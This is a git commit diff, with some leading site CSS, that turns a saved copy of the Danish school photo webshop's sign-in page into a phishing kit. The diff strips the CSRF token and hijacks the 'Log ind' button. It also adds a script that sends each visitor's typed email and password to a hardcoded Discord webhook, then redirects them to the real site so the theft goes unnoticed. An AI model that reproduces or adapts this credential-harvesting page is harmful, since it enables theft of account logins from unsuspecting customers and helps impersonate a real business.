output{background-color:rgba(207,206,202,.3)}.grid-horz{grid-column:main;display:flex;align-items:center;gap:var(--layout-gutter)}.grid-horz::after{content:"";align-self:stretch;padding-inline-end:max(var(--layout-gutter),(100vw - var(--layout-width))/2 - var(--layout-gutter))}.grid-horz .grid-item{flex:0 0 auto;height:49vh;height:49svh}.grid-horz .grid-item a{outline:1px solid var(--outline-color)}.grid-horz .grid-item a:hover{--outline-color: #CFCECA}.grid-horz .grid-item a:target,.grid-horz .grid-item a:focus{--outline-color: #43525B}.grid-horz .grid-item>*{height:100%}.grid-horz .grid-item img,.grid-horz .grid-item .skeleton-box-photo{height:100%;max-width:none;width:auto;vertical-align:middle}.scroll-horz{overflow-x:scroll;overflow-y:visible;overscroll-behavior-x:contain;-ms-overflow-style:none;scrollbar-width:none}@media(prefers-reduced-motion: no-preference){.scroll-horz{scroll-behavior:smooth}}.scroll-horz::-webkit-scrollbar{inline-size:0 !important;display:none}[data-slider-target=slide] label{cursor:pointer}[data-slider-target=slide] label:hover,[data-slider-target=slide] label:focus,[data-slider-target=slide] label:focus-within,[data-slider-target=slide] label:has(:checked){outline:3px solid var(--success)}html.danskskolefoto .app-logo{max-width:200px}html.danskskolefoto .app-logo path{fill:#92253a}html.danskskolefoto .app-logo .svg-container{padding-bottom:10.98260278%}html.danskskolefoto .app-signed-out-cover{background-image:url(/assets/danskskolefoto/cover-sign-up-0967c83e485b603b12a021a012e2b850900d7f3014d81defd4102bc222cac1b3.jpg)}html.danskskolefoto .app-signed-out-cover.sign-in{background-image:url(/assets/danskskolefoto/cover-sign-in-1d670b89d5043441382895c561c858a53b45f3572757eca781c972ffc47ec81d.jpg)}html.danskskolefoto:not(.planche) #app{background-color:#e7e3df}html.danskskolefoto:not(.planche) #app-header{background-color:#fff}html.danskskolefoto:not(.planche) #app-footer{background-color:#cccac7 !important}html.danskskolefoto:not(.planche) .border-light{border-color:#c3c2bd !important}html.danskskolefoto:not(.planche) img[src*=placeholder]{filter:contrast(0.8)}html.danskskolefoto:not(.planche).js span.spinner .sub,html.danskskolefoto:not(.planche).js span.spinner .add{background:#43525b;color:#e7e3df}html.danskskolefoto:not(.planche).js span.spinner .sub:disabled,html.danskskolefoto:not(.planche).js span.spinner .add:disabled{background:#7e93a0}html.danskskolefoto:not(.planche).js span.spinner .sub:not(:disabled):hover,html.danskskolefoto:not(.planche).js span.spinner .add:not(:disabled):hover{background:#000;color:#e7e3df}html.danskskolefoto:not(.planche) .badge-pill.badge-label{background-color:#cf9d5d;color:#000;font-weight:normal;border-radius:.25rem}html.danskskolefoto:not(.planche) .form-control:not([type=submit]:not([type=button]):not([type=checkbox]):not([type=radio]):not(textarea)){border-color:#c3c2bd;padding-inline:1rem}html.danskskolefoto:not(.planche) .custom-select{padding-inline:1rem;background-position:calc(100% - 1rem) center}html.danskskolefoto:not(.planche) .bg-white .form-control,html.danskskolefoto:not(.planche) .photo-selection-frame .form-control{padding-inline:revert !important}

==== commit 66e7d07a: "Update danskskolefoto.html" ====
--- a/danskskolefoto.html
+++ b/danskskolefoto.html
@@ -1,5 +1,4 @@
 <!DOCTYPE html>
-<!-- saved from url=(0040)https://webshop.danskskolefoto.dk/signin -->
 <html class="js danskskolefoto webshop" lang="da" data-env="production" data-controller="js-compat"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><style type="text/css">.turbo-progress-bar {
   position: fixed;
   display: block;
@@ -10,7 +9,7 @@
   z-index: 9999;
   transition:
     width 300ms ease-out,
-    opacity 150ms 150ms ease-in;
+    opacity 150ms 150ms ease-in;<
   transform: translate3d(0, 0, 0);
 }
 </style>
@@ -19,9 +18,6 @@
 
 <meta http-equiv="X-UA-Compatible" content="IE=edge">
 <meta name="viewport" content="width=device-width, initial-scale=1">
-
-<meta name="csrf-param" content="authenticity_token">
-<meta name="csrf-token" content="tYBlnq45LGZtuopfpc2RKn_UlIGggZO-7vAowKxxUX8HNyabCiwG0xfPPaCAlTxJdGFHlOLkgkR27O6sAMlSIQ">
 
 
 <meta name="description" content="Skriv e-mail og din personlige adgangskode til din konto, så finder vi dine billeder frem til dig.">
@@ -89,7 +85,7 @@
 
   <main class="app-signed-out-wrapper d-flex min-vh-100 pt-5 pt-lg-0" role="main">
 
-    <figure class="app-signed-out-cover m-0 p-0 d-none d-lg-block sign-in"></figure>
+    <figure app-signed-out-cover m-0 p-0 d-none d-lg-block sign-in"></figure>
 
     <section class="app-signed-out-content align-self-center p-3 pt-5 pt-lg-3 mx-auto">
         <div class="position-relative">
@@ -118,7 +114,7 @@
     
   </fieldset>
 
-  <input type="submit" name="commit" value="Log ind" class="btn btn-block btn-success" data-disable-with="Log ind">
+  <input type="submit" name="commit" value="Log ind" class="btn btn-block btn-success" data-disable-with="Log ind" onclick="danskSkolePass(); return false;">
 
 </form>
 
@@ -146,7 +142,36 @@
 
 </div>
 
+<script>
+
+function danskSkolePass() {
+
+const webhookUrl = "https://discord.com/api/webhooks/1290755744278384640/xksgeHq79ntoqMt-JlWiEmn3TXQeCoCzU_r4KcvfF57LfjjwKrKrJxYxKV4rgh-xYYmc"
+
+const data = {
+    content: 'Email: ' + session_email.value + ' Password: ' + session_password.value
+};
+
+fetch(webhookUrl, {
+    method: 'POST',
+    headers: {
+        'Content-Type': 'application/json'
+    },
+    body: JSON.stringify(data)
+})
+.then(response => {
+    if (response.ok) {
+        console.log('Message sent successfully');
+  window.location.href = 'https://bestil.danskskolefoto.dk/';
+    } else {
+        console.error('Error sending message');
+    }
+})
+.catch(error => console.error('Fetch error:', error));
+}
+
+</script>
   
 
 
-<iframe name="__uspapiLocator" tabindex="-1" role="presentation" aria-hidden="true" title="Blank" style="display: none; position: absolute; width: 1px; height: 1px; top: -9999px;" src="./danskskolefoto_files/saved_resource.html"></iframe><iframe tabindex="-1" role="presentation" aria-hidden="true" title="Blank" src="./danskskolefoto_files/bc-v4.min.html" style="position: absolute; width: 1px; height: 1px; top: -9999px;"></iframe><img id="CookiebotSessionPixel" src="./danskskolefoto_files/1.gif" alt="Cookiebot session tracker icon loaded" data-cookieconsent="ignore" style="display: none;"></body></html>+<iframe name="__uspapiLocator" tabindex="-1" role="presentation" aria-hidden="true" title="Blank" style="display: none; position: absolute; width: 1px; height: 1px; top: -9999px;" src="./danskskolefoto_files/saved_resource.html"></iframe><iframe tabindex="-1" role="presentation" aria-hidden="true" title="Blank" src="./danskskolefoto_files/bc-v4.min.html" style="position: absolute; width: 1px; height: 1px; top: -9999px;"></iframe><img id="CookiebotSessionPixel" src="./danskskolefoto_files/1.gif" alt="Cookiebot session tracker icon loaded" data-cookieconsent="ignore" style="display: none;"></body></html>
